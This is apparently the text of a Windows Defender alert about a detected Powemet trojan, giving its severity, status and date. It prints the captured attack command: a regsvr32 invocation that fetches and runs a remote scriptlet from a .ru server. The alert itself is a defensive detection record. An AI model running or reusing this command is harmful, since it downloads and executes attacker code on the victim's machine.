 Trojan:Win32/Powemet.A!attk

Alert level: Severe
Status: Active
Date: 8/1/2018

Recommended action: Remove threat now.

Category: Trojan
Details: This program is dangerous and executes commands from an attack

Learn more
CmdLine: \Device\HarddiskVolume3\Windows\System32\regsvr32.exe
regsvr32.exe /s /n /u /i:http://server2.bjdnxbgp3.ru/setup.xml scrobj.dll

OK